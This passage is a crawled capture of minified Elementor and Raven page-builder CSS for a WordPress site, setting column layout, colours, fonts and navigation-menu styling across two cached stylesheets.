0}.elementor-bc-flex-widget .elementor-219 .elementor-element.elementor-element-f5bb1ee.elementor-column:not(.raven-column-flex-vertical) .elementor-widget-wrap{align-items:center}.elementor-219 .elementor-element.elementor-element-f5bb1ee.elementor-column.elementor-element[data-element_type="column"]:not(.raven-column-flex-vertical)>.elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center}.elementor-219 .elementor-element.elementor-element-f5bb1ee.elementor-column.elementor-element[data-element_type="column"].raven-column-flex-vertical>.elementor-widget-wrap.elementor-element-populated{justify-content:center}.elementor-219 .elementor-element.elementor-element-6969894{--grid-template-columns:repeat(0,auto);--icon-size:18px;--grid-column-gap:19px;--grid-row-gap:0px}.elementor-219 .elementor-element.elementor-element-6969894 .elementor-widget-container{text-align:right}.elementor-219 .elementor-element.elementor-element-6969894 .elementor-social-icon{background-color:rgba(0,0,0,0);--icon-padding:0em}.elementor-219 .elementor-element.elementor-element-6969894 .elementor-social-icon i{color:#fff}.elementor-219 .elementor-element.elementor-element-6969894 .elementor-social-icon svg{fill:#fff}.elementor-219 .elementor-element.elementor-element-6969894 .elementor-social-icon:hover i{color:#f6e261}.elementor-219 .elementor-element.elementor-element-6969894 .elementor-social-icon:hover svg{fill:#f6e261}.elementor-219 .elementor-element.elementor-element-6969894>.elementor-widget-container{padding:10px 0 0}.elementor-bc-flex-widget .elementor-219 .elementor-element.elementor-element-4f0fd17.elementor-column:not(.raven-column-flex-vertical) .elementor-widget-wrap{align-items:center}.elementor-219 .elementor-element.elementor-element-4f0fd17.elementor-column.elementor-element[data-element_type="column"]:not(.raven-column-flex-vertical)>.elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center}.elementor-219 .elementor-element.elementor-element-4f0fd17.elementor-column.elementor-element[data-element_type="column"].raven-column-flex-vertical>.elementor-widget-wrap.elementor-element-populated{justify-content:center}.elementor-219 .elementor-element.elementor-element-f5901f2 .raven-nav-menu-main .raven-nav-menu>li>a.raven-menu-item{font-family:"bree-regular",Sans-serif;color:#fff}.elementor-219 .elementor-element.elementor-element-f5901f2 .raven-nav-menu-main .raven-nav-menu>li:not(.current-menu-parent):not(.current-menu-ancestor)>a.raven-menu-item:hover:not(.raven-menu-item-active),.elementor-219 .elementor-element.elementor-element-f5901f2 .raven-nav-menu-main .raven-nav-menu>li:not(.current-menu-parent):not(.current-menu-ancestor)>a.highlighted:not(.raven-menu-item-active){color:#f6e261}.elementor-219 .elementor-element.elementor-element-f5901f2 .raven-nav-menu-main .raven-submenu>li>a.raven-submenu-item{font-family:"bree-regular",Sans-serif;color:#6fabbc}.elementor-219 .elementor-element.elementor-element-f5901f2 .raven-nav-menu-main .raven-submenu>li:not(:last-child){border-bottom-width:1px}.elementor-219 .elementor-element.elementor-element-f5901f2 .raven-nav-menu-main .raven-submenu>li:not(.current-menu-parent):not(.current-menu-ancestor)>a.raven-submenu-item:hover:not(.raven-menu-item-active),.elementor-219 .elementor-element.elementor-element-f5901f2 .raven-nav-menu-main .raven-submenu>li:not(.current-menu-parent):not(.current-menu-ancestor)>a.highlighted:not(.raven-menu-item-active){color:#3f6773}.elementor-219 .elementor-element.elementor-element-f5901f2 .raven-nav-menu-mobile .raven-nav-menu li>a{padding:8px 32px}.elementor-219 .elementor-element.elementor-element-f5901f2 .raven-nav-menu-toggle{text-align:center}.elementor-219 .elementor-element.elementor-element-f5901f2>.elementor-widget-container{padding:8px 0 0}.elementor-219 .elementor-element.elementor-element-7f47e1c:not(.elementor-motion-effects-element-type-background),.elementor-219 .elementor-element.elementor-element-7f47e1c>.elementor-motion-effects-container>.elementor-motion-effects-layer{background-color:#527089}.elementor-219 .elementor-element.elementor-element-7f47e1c{transition:background .3s,border .3s,border-radius .3s,box-shadow .3s;padding:0 0 5px}.elementor-219 .elementor-element.elementor-element-7f47e1c>.elementor-background-overlay{transition:background .3s,border-radius .3s,opacity .3s}.elementor-219 .elementor-element.elementor-element-dcf6f4e>.elementor-container{max-width:1130px;min-height:80px}.elementor-219 .elementor-element.elementor-element-dcf6f4e>.elementor-container>.elementor-row>.elementor-column>.elementor-column-wrap>.elementor-widget-wrap{align-content:center;align-items:center}.elementor-219 .elementor-element.elementor-element-dcf6f4e .elementor-repeater-item-1ba2a78.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto}.elementor-bc-flex-widget .elementor-219 .elementor-element.elementor-element-039f163.elementor-column:not(.raven-column-flex-vertical) .elementor-widget-wrap{align-items:center}.elementor-219 .elementor-element.elementor-element-039f163.elementor-column.elementor-element[data-element_type="column"]:not(.raven-column-flex-vertical)>.elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center}.elementor-219 .elementor-element.elementor-element-039f163.elementor-column.elementor-element[data-element_type="column"].raven-column-flex-vertical>.elementor-widget-wrap.elementor-element-populated{justify-content:center}.elementor-219 .elementor-element.elementor-element-ec352c7 .raven-site-logo img,.elementor-219 .elementor-element.elementor-element-ec352c7 .raven-site-logo svg{width:170px;max-width:180px}.elementor-219 .elementor-element.elementor-element-ec352c7 .raven-site-logo{text-align:left}.elementor-219 .elementor-element.elementor-element-e641c95 .raven-nav-menu-main .raven-nav-menu>li>a.raven-menu-item{font-family:"bree-regular",Sans-serif;font-size:17px;font-weight:400;padding:0;color:#527089}.elementor-219 .elementor-element.elementor-element-e641c95 .raven-nav-menu-horizontal .raven-nav-menu>li:not(:last-child){margin-right:50px}.elementor-219 .elementor-element.elementor-element-e641c95 .raven-nav-menu-vertical .raven-nav-menu>li:not(:last-child){margin-bottom:50px}.elementor-219 .elementor-element.elementor-element-e641c95 .raven-nav-menu-main .raven-nav-menu>li:not(.current-menu-parent):not(.current-menu-ancestor)>a.raven-menu-item:hover:not(.raven-menu-item-active),.elementor-219 .elementor-element.elementor-element-e641c95 .raven-nav-menu-main .raven-nav-menu>li:not(.current-menu-parent):not(.current-menu-ancestor)>a.highlighted:not(.raven-menu-item-active){color:#6fabbc}.elementor-219 .elementor-element.elementor-element-e641c95 .raven-nav-menu-main .raven-nav-menu>li>a.raven-menu-item-active,.elementor-219 .elementor-element.elementor-element-e641c95 .raven-nav-menu-main .raven-nav-menu>li.current-menu-parent>a,.elementor-219 .elementor-element.elementor-element-e641c95 .raven-nav-menu-main .raven-nav-menu>li.current-menu-ancestor>a{color:#6fabbc}.elementor-219 .elementor-element.elementor-element-e641c95 .raven-nav-menu-main .raven-submenu>li>a.raven-submenu-item{font-family:"bree-light",Sans-serif;font-size:17px;color:#6fabbc}.elementor-219 .elementor-element.elementor-element-e641c95 .raven-nav-menu-main .raven-submenu>li:not(:last-child){border-bottom-width:1px}.elementor-219 .elementor-element.elementor-element-e641c95 .raven-menu-item:hover i._mi{color:#6fabbc}.elementor-219 .elementor-element.elementor-element-e641c95 .raven-submenu-item:hover i._mi{color:#6fabbc}.elementor-219 .elementor-element.elementor-element-e641c95 .raven-menu-item:hover .sub-arrow{color:#6fabbc;fill:#6fabbc}.elementor-219 .elementor-element.elementor-element-e641c95 .raven-submenu-item:hover .sub-arrow{color:#6fabbc;fill:#6fabbc}.elementor-219 .elementor-element.elementor-element-e641c95 .raven-nav-menu-mobile .raven-nav-menu li>a{font-family:"bree-regular",Sans-serif;font-weight:400;padding:8px 32px;color:#fff;background-color:#6fabbc}.elementor-219 .elementor-element.elementor-element-e641c95 .raven-nav-menu-mobile .raven-nav-menu li>a:hover{color:#ffe356}.elementor-219 .elementor-element.elementor-element-e641c95 .raven-nav-menu-mobile .raven-nav-menu li>a.raven-menu-item-active,.elementor-219 .elementor-element.elementor-element-e641c95 .raven-nav-menu-mobile .raven-nav-menu li>a:active,.elementor-219 .elementor-element.elementor-element-e641c95 .raven-nav-menu-mobile .raven-nav-menu>li.current-menu-ancestor>a.raven-menu-item,.elementor-219 .elementor-element.elementor-element-e641c95 li.menu-item.current-menu-ancestor>a.raven-submenu-item.has-submenu{color:#527089}.elementor-219 .elementor-element.elementor-element-e641c95 .raven-nav-menu-toggle{text-align:center}.elementor-219 .elementor-element.elementor-element-e641c95 .raven-nav-menu-mobile{background-color:#6fabbc}.elementor-bc-flex-widget .elementor-219 .elementor-element.elementor-element-363c659.elementor-column:not(.raven-column-flex-vertical) .elementor-widget-wrap{align-items:center}.elementor-219 .elementor-element.elementor-element-363c659.elementor-column.elementor-element[data-element_type="column"]:not(.raven-column-flex-vertical)>.elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center}.elementor-219 .elementor-element.elementor-element-363c659.elementor-column.elementor-element[data-element_type="column"].raven-column-flex-vertical>.elementor-widget-wrap.elementor-element-populated{justify-content:center}.elementor-219 .elementor-element.elementor-element-363c659.elementor-column>.elementor-widget-wrap{justify-content:center}.elementor-219 .elementor-element.elementor-element-363c659.elementor-column.raven-column-flex-vertical>.elementor-widget-wrap{align-content:center;align-items:center;flex-wrap:wrap}.elementor-219 .elementor-element.elementor-element-e016687 .raven-nav-menu-main .raven-nav-menu>li>a.raven-menu-item{font-family:"bree-regular",Sans-serif;font-size:17px;font-weight:400;padding:0;color:#527089}.elementor-219 .elementor-element.elementor-element-e016687 .raven-nav-menu-horizontal .raven-nav-menu>li:not(:last-child){margin-right:50px}.elementor-219 .elementor-element.elementor-element-e016687 .raven-nav-menu-vertical .raven-nav-menu>li:not(:last-child){margin-bottom:50px}.elementor-219 .elementor-element.elementor-element-e016687 .raven-nav-menu-main .raven-nav-menu>li:not(.current-menu-parent):not(.current-menu-ancestor)>a.raven-menu-item:hover:not(.raven-menu-item-active),.elementor-219 .elementor-element.elementor-element-e016687 .raven-nav-menu-main .raven-nav-menu>li:not(.current-menu-parent):not(.current-menu-ancestor)>a.highlighted:not(.raven-menu-item-active){color:#6fabbc}.elementor-219 .elementor-element.elementor-element-e016687 .raven-nav-menu-main .raven-nav-menu>li>a.raven-menu-item-active,.elementor-219 .elementor-element.elementor-element-e016687 .raven-nav-menu-main .raven-nav-menu>li.current-menu-parent>a,.elementor-219 .elementor-element.elementor-element-e016687 .raven-nav-menu-main .raven-nav-menu>li.current-menu-ancestor>a{color:#6fabbc}.elementor-219 .elementor-element.elementor-element-e016687 .raven-nav-menu-main .raven-submenu>li>a.raven-submenu-item{font-family:"bree-light",Sans-serif;font-size:17px;color:#6fabbc}.elementor-219 .elementor-element.elementor-element-e016687 .raven-nav-menu-main .raven-submenu>li:not(:last-child){border-bottom-width:1px}.elementor-219 .elementor-element.elementor-element-e016687 .raven-menu-item:hover i._mi{color:#6fabbc}.elementor-219 .elementor-element.elementor-element-e016687 .raven-submenu-item:hover i._mi{color:#6fabbc}.elementor-219 .elementor-element.elementor-element-e016687 .raven-menu-item:hover .sub-arrow{color:#6fabbc;fill:#6fabbc}.elementor-219 .elementor-element.elementor-element-e016687 .raven-submenu-item:hover .sub-arrow{color:#6fabbc;fill:#6fabbc}.elementor-219 .elementor-element.elementor-element-e016687 .raven-nav-menu-mobile .raven-nav-menu li>a{font-family:"bree-regular",Sans-serif;font-weight:400;padding:8px 32px;color:#fff;background-color:#6fabbc}.elementor-219 .elementor-element.elementor-element-e016687 .raven-nav-menu-mobile .raven-nav-menu li>a:hover{color:#ffe356}.elementor-219 .elementor-element.elementor-element-e016687 .raven-nav-menu-mobile .raven-nav-menu li>a.raven-menu-item-active,.elementor-219 .elementor-element.elementor-element-e016687 .raven-nav-menu-mobile .raven-nav-menu li>a:active,.elementor-219 .elementor-element.elementor-element-e016687 .raven-nav-menu-mobile .raven-nav-menu>li.current-menu-ancestor>a.raven-menu-item,.elementor-219 .elementor-element.elementor-element-e016687 li.menu-item.current-menu-ancestor>a.raven-submenu-item.has-submenu{color:#527089}.elementor-219 .elementor-element.elementor-element-e016687 .raven-nav-menu-toggle{text-align:center}.elementor-219 .elementor-element.elementor-element-e016687 .raven-nav-menu-mobile{background-color:#6fabbc}.elementor-bc-flex-widget .elementor-219 .elementor-element.elementor-element-e0b5c64.elementor-column:not(.raven-column-flex-vertical) .elementor-widget-wrap{align-items:center}.elementor-219 .elementor-element.elementor-element-e0b5c64.elementor-column.elementor-element[data-element_type="column"]:not(.raven-column-flex-vertical)>.elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center}.elementor-219 .elementor-element.elementor-element-e0b5c64.elementor-column.elementor-element[data-element_type="column"].raven-column-flex-vertical>.elementor-widget-wrap.elementor-element-populated{justify-content:center}.elementor-219 .elementor-element.elementor-element-e0b5c64>.elementor-element-populated{margin:0;--e-column-margin-right:0px;--e-column-margin-left:0px}.elementor-219 .elementor-element.elementor-element-e0b5c64>.elementor-element-populated>.elementor-widget-wrap{padding:0}.elementor-219 .elementor-element.elementor-element-87f3127>.elementor-widget-container{margin:0;padding:0}.elementor-219 .elementor-element.elementor-element-dcf6f4e:not(.elementor-motion-effects-element-type-background),.elementor-219 .elementor-element.elementor-element-dcf6f4e>.elementor-motion-effects-container>.elementor-motion-effects-layer{background-color:#fff}.elementor-219 .elementor-element.elementor-element-dcf6f4e{transition:background .3s,border .3s,border-radius .3s,box-shadow .3s;padding:0 10px 10px 0}.elementor-219 .elementor-element.elementor-element-dcf6f4e>.elementor-background-overlay{transition:background .3s,border-radius .3s,opacity .3s}@media(max-width:1024px){.elementor-bc-flex-widget .elementor-219 .elementor-element.elementor-element-c77ae60.elementor-column .elementor-column-wrap{align-items:center}.elementor-219 .elementor-element.elementor-element-c77ae60.elementor-column.elementor-element[data-element_type="column"]>.elementor-column-wrap.elementor-element-populated>.elementor-widget-wrap{align-content:center;align-items:center}.elementor-219 .elementor-element.elementor-element-c77ae60.elementor-column>.elementor-column-wrap>.elementor-widget-wrap{justify-content:center}.elementor-219 .elementor-element.elementor-element-c77ae60>.elementor-element-populated>.elementor-widget-wrap{padding:0}.elementor-219 .elementor-element.elementor-element-f5bb1ee>.elementor-element-populated>.elementor-widget-wrap{padding:0 20px 0 0}.elementor-219 .elementor-element.elementor-element-6969894>.elementor-widget-container{padding:0}.elementor-219 .elementor-element.elementor-element-f5901f2>.elementor-widget-container{padding:0}.elementor-219 .elementor-element.elementor-element-7f47e1c{padding:0 30px}.elementor-219 .elementor-element.elementor-element-e641c95 .raven-nav-menu-mobile .raven-nav-menu li>a{padding:10px 35px}.elementor-219 .elementor-element.elementor-element-e641c95:not(.raven-nav-menu-stretch) .raven-nav-menu-mobile{margin-top:27px}.elementor-219 .elementor-element.elementor-element-e641c95.raven-nav-menu-stretch .raven-nav-menu-mobile{top:auto !important;margin-top:27px}.elementor-219 .elementor-element.elementor-element-e641c95 .raven-nav-menu-toggle-button{color:#00124e}.elementor-219 .elementor-element.elementor-element-e641c95 .raven-nav-menu-toggle-button svg{fill:#00124e}.elementor-219 .elementor-element.elementor-element-e641c95 .hamburger-inner,.elementor-219 .elementor-element.elementor-element-e641c95 .hamburger-inner:after,.elementor-219 .elementor-element.elementor-element-e641c95 .hamburger-inner:before{background-color:#00124e}.elementor-219 .elementor-element.elementor-element-e641c95 .raven-nav-menu-toggle-button:hover{color:#fbce0f}.elementor-219 .elementor-element.elementor-element-e641c95 .raven-nav-menu-toggle-button:hover svg{fill:#fbce0f}.elementor-219 .elementor-element.elementor-element-e641c95 .raven-nav-menu-toggle-button:hover .hamburger-inner,.elementor-219 .elementor-element.elementor-element-e641c95 .raven-nav-menu-toggle-button:hover .hamburger-inner:after,.elementor-219 .elementor-element.elementor-element-e641c95 .raven-nav-menu-toggle-button:hover .hamburger-inner:before{background-color:#fbce0f}.elementor-219 .elementor-element.elementor-element-e016687 .raven-nav-menu-mobile .raven-nav-menu li>a{padding:10px 35px}.elementor-219 .elementor-element.elementor-element-e016687:not(.raven-nav-menu-stretch) .raven-nav-menu-mobile{margin-top:27px}.elementor-219 .elementor-element.elementor-element-e016687.raven-nav-menu-stretch .raven-nav-menu-mobile{top:auto !important;margin-top:27px}.elementor-219 .elementor-element.elementor-element-e016687 .raven-nav-menu-toggle-button{color:#00124e}.elementor-219 .elementor-element.elementor-element-e016687 .raven-nav-menu-toggle-button svg{fill:#00124e}.elementor-219 .elementor-element.elementor-element-e016687 .hamburger-inner,.elementor-219 .elementor-element.elementor-element-e016687 .hamburger-inner:after,.elementor-219 .elementor-element.elementor-element-e016687 .hamburger-inner:before{background-color:#00124e}.elementor-219 .elementor-element.elementor-element-e016687 .raven-nav-menu-toggle-button:hover{color:#fbce0f}.elementor-219 .elementor-element.elementor-element-e016687 .raven-nav-menu-toggle-button:hover svg{fill:#fbce0f}.elementor-219 .elementor-element.elementor-element-e016687 .raven-nav-menu-toggle-button:hover .hamburger-inner,.elementor-219 .elementor-element.elementor-element-e016687 .raven-nav-menu-toggle-button:hover .hamburger-inner:after,.elementor-219 .elementor-element.elementor-element-e016687 .raven-nav-menu-toggle-button:hover .hamburger-inner:before{background-color:#fbce0f}.elementor-219 .elementor-element.elementor-element-dcf6f4e{padding:0 30px}}@media(min-width:768px){.elementor-219 .elementor-element.elementor-element-c77ae60{width:20.038%}.elementor-219 .elementor-element.elementor-element-f5bb1ee{width:65.099%}.elementor-219 .elementor-element.elementor-element-4f0fd17{width:14.097%}.elementor-219 .elementor-element.elementor-element-039f163{width:16.619%}.elementor-219 .elementor-element.elementor-element-82ce530{width:4.653%}.elementor-219 .elementor-element.elementor-element-363c659{width:70.015%}.elementor-219 .elementor-element.elementor-element-e0b5c64{width:8.654%}}@media(max-width:1024px) and (min-width:768px){.elementor-219 .elementor-element.elementor-element-c77ae60{width:20%}.elementor-219 .elementor-element.elementor-element-f5bb1ee{width:50%}.elementor-219 .elementor-element.elementor-element-4f0fd17{width:30%}.elementor-219 .elementor-element.elementor-element-039f163{width:80%}.elementor-219 .elementor-element.elementor-element-363c659{width:10%}}@media(max-width:767px){.elementor-219 .elementor-element.elementor-element-c77ae60{width:50%}.elementor-219 .elementor-element.elementor-element-f5bb1ee{width:50%}.elementor-219 .elementor-element.elementor-element-f5bb1ee>.elementor-element-populated>.elementor-widget-wrap{padding:0}.elementor-219 .elementor-element.elementor-element-6969894{--grid-column-gap:15px}.elementor-219 .elementor-element.elementor-element-4f0fd17{width:20%}.elementor-219 .elementor-element.elementor-element-039f163{width:70%}.elementor-bc-flex-widget .elementor-219 .elementor-element.elementor-element-039f163.elementor-column .elementor-column-wrap{align-items:center}.elementor-219 .elementor-element.elementor-element-039f163.elementor-column.elementor-element[data-element_type="column"]>.elementor-column-wrap.elementor-element-populated>.elementor-widget-wrap{align-content:center;align-items:center}.elementor-219 .elementor-element.elementor-element-ec352c7 .raven-site-logo img,.elementor-219 .elementor-element.elementor-element-ec352c7 .raven-site-logo svg{width:80%}.elementor-219 .elementor-element.elementor-element-ec352c7>.elementor-widget-container{padding:10px 0 0}.elementor-219 .elementor-element.elementor-element-e641c95 .raven-nav-menu-toggle{text-align:center}.elementor-219 .elementor-element.elementor-element-e641c95 .raven-nav-menu-toggle-button{color:#527089}.elementor-219 .elementor-element.elementor-element-e641c95 .raven-nav-menu-toggle-button svg{fill:#527089}.elementor-219 .elementor-element.elementor-element-e641c95 .hamburger-inner,.elementor-219 .elementor-element.elementor-element-e641c95 .hamburger-inner:after,.elementor-219 .elementor-element.elementor-element-e641c95 .hamburger-inner:before{background-color:#527089}.elementor-219 .elementor-element.elementor-element-e641c95 .raven-nav-menu-toggle-button:hover{color:#6fabbc}.elementor-219 .elementor-element.elementor-element-e641c95 .raven-nav-menu-toggle-button:hover svg{fill:#6fabbc}.elementor-219 .elementor-element.elementor-element-e641c95 .raven-nav-menu-toggle-button:hover .hamburger-inner,.elementor-219 .elementor-element.elementor-element-e641c95 .raven-nav-menu-toggle-button:hover .hamburger-inner:after,.elementor-219 .elementor-element.elementor-element-e641c95 .raven-nav-menu-toggle-button:hover .hamburger-inner:before{background-color:#6fabbc}.elementor-219 .elementor-element.elementor-element-363c659{width:15%}.elementor-bc-flex-widget .elementor-219 .elementor-element.elementor-element-363c659.elementor-column .elementor-column-wrap{align-items:center}.elementor-219 .elementor-element.elementor-element-363c659.elementor-column.elementor-element[data-element_type="column"]>.elementor-column-wrap.elementor-element-populated>.elementor-widget-wrap{align-content:center;align-items:center}.elementor-219 .elementor-element.elementor-element-363c659>.elementor-element-populated>.elementor-widget-wrap{padding:10px 0 0}.elementor-219 .elementor-element.elementor-element-e016687 .raven-nav-menu-toggle{text-align:center}.elementor-219 .elementor-element.elementor-element-e016687 .raven-nav-menu-toggle-button{color:#527089}.elementor-219 .elementor-element.elementor-element-e016687 .raven-nav-menu-toggle-button svg{fill:#527089}.elementor-219 .elementor-element.elementor-element-e016687 .hamburger-inner,.elementor-219 .elementor-element.elementor-element-e016687 .hamburger-inner:after,.elementor-219 .elementor-element.elementor-element-e016687 .hamburger-inner:before{background-color:#527089}.elementor-219 .elementor-element.elementor-element-e016687 .raven-nav-menu-toggle-button:hover{color:#6fabbc}.elementor-219 .elementor-element.elementor-element-e016687 .raven-nav-menu-toggle-button:hover svg{fill:#6fabbc}.elementor-219 .elementor-element.elementor-element-e016687 .raven-nav-menu-toggle-button:hover .hamburger-inner,.elementor-219 .elementor-element.elementor-element-e016687 .raven-nav-menu-toggle-button:hover .hamburger-inner:after,.elementor-219 .elementor-element.elementor-element-e016687 .raven-nav-menu-toggle-button:hover .hamburger-inner:before{background-color:#6fabbc}.elementor-219 .elementor-element.elementor-element-e0b5c64{width:15%}.elementor-bc-flex-widget .elementor-219 .elementor-element.elementor-element-e0b5c64.elementor-column .elementor-column-wrap{align-items:center}.elementor-219 .elementor-element.elementor-element-e0b5c64.elementor-column.elementor-element[data-element_type="column"]>.elementor-column-wrap.elementor-element-populated>.elementor-widget-wrap{align-content:center;align-items:center}.elementor-219 .elementor-element.elementor-element-e0b5c64>.elementor-element-populated>.elementor-widget-wrap{padding:10px 0 0}.elementor-219 .elementor-element.elementor-element-87f3127>.elementor-widget-container{padding:0}}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://xicotets.es/wp-content/cache/autoptimize/autoptimize_single_405fa2a8da9a06b78b49eea88596d2e8.php?ver=1761131345
body_size: 1130
content:
.elementor-230 .elementor-element.elementor-element-91dae4f>.elementor-container{max-width:1130px;min-height:80px}.elementor-230 .elementor-element.elementor-element-91dae4f>.elementor-container>.elementor-row>.elementor-column>.elementor-column-wrap>.elementor-widget-wrap{align-content:center;align-items:center}.elementor-230 .elementor-element.elementor-element-91dae4f .elementor-repeater-item-1ba2a78.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto}.elementor-bc-flex-widget .elementor-230 .elementor-element.elementor-element-1fe132b.elementor-column:not(.raven-column-flex-vertical) .elementor-widget-wrap{align-items:center}.elementor-230 .elementor-element.elementor-element-1fe132b.elementor-column.elementor-element[data-element_type="column"]:not(.raven-column-flex-vertical)>.elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center}.elementor-230 .elementor-element.elementor-element-1fe132b.elementor-column.elementor-element[data-element_type="column"].raven-column-flex-vertical>.elementor-widget-wrap.elementor-element-populated{justify-content:center}.elementor-230 .elementor-element.elementor-element-deff5ca .raven-site-logo img,.elementor-230 .elementor-element.elementor-element-deff5ca .raven-site-logo svg{width:146px;max-width:180px}.elementor-230 .elementor-element.elementor-element-deff5ca .raven-site-logo{text-align:left}.elementor-bc-flex-widget .elementor-230 .elementor-element.elementor-element-6633974.elementor-column:not(.raven-column-flex-vertical) .elementor-widget-wrap{align-items:center}.elementor-230 .elementor-element.elementor-element-6633974.elementor-column.elementor-element[data-element_type="column"]:not(.raven-column-flex-vertical)>.elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center}.elementor-230 .elementor-element.elementor-element-6633974.elementor-column.elementor-element[data-element_type="column"].raven-column-flex-vertical>.elementor-widget-wrap.elementor-element-populated{justify-content:center}.elementor-230 .elementor-element.elementor-element-6633974.elementor-column>.elementor-widget-wrap{justify-content:center}.elementor-230 .elementor-element.elementor-element-6633974.elementor-column.raven-column-flex-vertical>.elementor-widget-wrap{align-content:center;align-items:center;flex-wrap:wrap}.elementor-230 .elementor-element.elementor-element-0f66956 .raven-nav-menu-main .raven-nav-menu>li>a.raven-menu-item{font-family:"bree-regular",Sans-serif;font-size:16px;font-weight:400;padding:0;color:#527089}.elementor-230 .elementor-element.elementor-element-0f66956 .raven-nav-menu-horizontal .raven-nav-menu>li:not(:last-child){margin-right:50px}.elementor-230 .elementor-element.elementor-element-0f66956 .raven-nav-menu-vertical .raven-nav-menu>li:not(:last-child){margin-bottom:50px}.elementor-230 .elementor-element.elementor-element-0f66956 .raven-nav-menu-main .raven-nav-menu>li:not(.current-menu-parent):not(.current-menu-ancestor)>a.raven-menu-item:hover:not(.raven-menu-item-active),.elementor-230 .elementor-element.elementor-element-0f66956 .raven-nav-menu-main .raven-nav-menu>li:not(.current-menu-parent):not(.current-menu-ancestor)>a.highlighted:not(.raven-menu-item-active){color:#6fabbc}.elementor-230 .elementor-element.elementor-element-0f66956 .raven-nav-menu-main .raven-nav-menu>li>a.raven-menu-item-active,.elementor-230 .elementor-element.elementor-element-0f66956 .raven-nav-menu-main .raven-nav-menu>li.current-menu-parent>a,.elementor-230 .elementor-element.elementor-element-0f66956 .raven-nav-menu-main .raven-nav-menu>li.current-menu-ancestor>a{color:#f8cbe1}.elementor-230 .elementor-element.elementor-element-0f66956 .raven-nav-menu-main .raven-submenu>li:not(:last-child){border-bottom-width:1px}.elementor-230 .elementor-element.elementor-element-0f66956 .raven-nav-menu-mobile .raven-nav-menu li>a{padding:8px 32px}.elementor-230 .elementor-element.elementor-element-0f66956 .raven-nav-menu-toggle{text-align:center}.elementor-230 .elementor-element.elementor-element-0f66956 .raven-nav-menu-mobile{padding:0}.elementor-230 .elementor-element.elementor-element-0f66956>.elementor-widget-container{padding:20px 0 10px}.elementor-230 .elementor-element.elementor-element-5193dfa .raven-nav-menu-main .raven-nav-menu>li>a.raven-menu-item{font-family:"bree-regular",Sans-serif;font-size:16px;font-weight:400;padding:0;color:#527089}.elementor-230 .elementor-element.elementor-element-5193dfa .raven-nav-menu-horizontal .raven-nav-menu>li:not(:last-child){margin-right:37px}.elementor-230 .elementor-element.elementor-element-5193dfa .raven-nav-menu-vertical .raven-nav-menu>li:not(:last-child){margin-bottom:37px}.elementor-230 .elementor-element.elementor-element-5193dfa .raven-nav-menu-main .raven-nav-menu>li:not(.current-menu-parent):not(.current-menu-ancestor)>a.raven-menu-item:hover:not(.raven-menu-item-active),.elementor-230 .elementor-element.elementor-element-5193dfa .raven-nav-menu-main .raven-nav-menu>li:not(.current-menu-parent):not(.current-menu-ancestor)>a.highlighted:not(.raven-menu-item-active){color:#6fabbc}.elementor-230 .elementor-element.elementor-element-5193dfa .raven-nav-menu-main .raven-nav-menu>li>a.raven-menu-item-active,.elementor-230 .elementor-element.elementor-element-5193dfa .raven-nav-menu-main .raven-nav-menu>li.current-menu-parent>a,.elementor-230 .elementor-element.elementor-element-5193dfa .raven-nav-menu-main .raven-nav-menu>li.current-menu-ancestor>a{color:#f8cbe1}.elementor-230 .elementor-element.elementor-element-5193dfa .raven-nav-menu-main .raven-submenu>li:not(:last-child){border-bottom-width:1px}.elementor-230 .elementor-element.elementor-element-5193dfa .raven-nav-menu-mobile .raven-nav-menu li>a{padding:8px 32px}.elementor-230 .elementor-element.elementor-element-5193dfa .raven-nav-menu-toggle{text-align:center}.elementor-230 .elementor-element.elementor-element-5193dfa .raven-nav-menu-mobile{padding:0}.elementor-230 .elementor-element.elementor-element-5193dfa>.elementor-widget-container{padding:20px 0 10px}.elementor-230 .elementor-element.elementor-element-50d0bd7>.elementor-widget-container{padding:5px 0 0}.elementor-230 .elementor-element.elementor-element-91dae4f:not(.elementor-motion-effects-element-type-background),.elementor-230 .elementor-element.elementor-element-91dae4f>.elementor-motion-effects-container>.elementor-motion-effects-layer{background-color:#fff}.elementor-230 .elementor-element.elementor-element-91dae4f{box-shadow:0px 4px 24px 0px rgba(0,0,0,.08);transition:background .3s,border .3s,border-radius .3s,box-shadow .3s;padding:0}.elementor-230 .elementor-element.elementor-element-91dae4f>.elementor-background-overlay{transition:background .3s,border-radius .3s,opacity .3s}.elementor-230 .elementor-element.elementor-element-317622b>.elementor-container{max-width:1130px}.elementor-230 .elementor-element.elementor-element-317622b>.elementor-container>.elementor-row>.elementor-column>.elementor-column-wrap>.elementor-widget-wrap{align-content:center;align-items:center}.elementor-230 .elementor-element.elementor-element-317622b .elementor-repeater-item-98f99f9.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto}.elementor-230 .elementor-element.elementor-element-253940f .raven-site-logo img,.elementor-230 .elementor-element.elementor-element-253940f .raven-site-logo svg{width:146px;max-width:180px}.elementor-230 .elementor-element.elementor-element-253940f .raven-site-logo{text-align:left}.elementor-230 .elementor-element.elementor-element-831b52f .raven-nav-menu-main .raven-nav-menu>li>a.raven-menu-item{font-family:"bree-regular",Sans-serif;font-size:16px;font-weight:400;padding:0;color:#527089}.elementor-230 .elementor-element.elementor-element-831b52f .raven-nav-menu-horizontal .raven-nav-menu>li:not(:last-child){margin-right:50px}.elementor-230 .elementor-element.elementor-element-831b52f .raven-nav-menu-vertical .raven-nav-menu>li:not(:last-child){margin-bottom:50px}.elementor-230 .elementor-element.elementor-element-831b52f .raven-nav-menu-main .raven-nav-menu>li:not(.current-menu-parent):not(.current-menu-ancestor)>a.raven-menu-item:hover:not(.raven-menu-item-active),.elementor-230 .elementor-element.elementor-element-831b52f .raven-nav-menu-main .raven-nav-menu>li:not(.current-menu-parent):not(.current-menu-ancestor)>a.highlighted:not(.raven-menu-item-active){color:#6fabbc}.elementor-230 .elementor-element.elementor-element-831b52f .raven-nav-menu-main .raven-nav-menu>li>a.raven-menu-item-active,.elementor-230 .elementor-element.elementor-element-831b52f .raven-nav-menu-main .raven-nav-menu>li.current-menu-parent>a,.elementor-230 .elementor-element.elementor-element-831b52f .raven-nav-menu-main 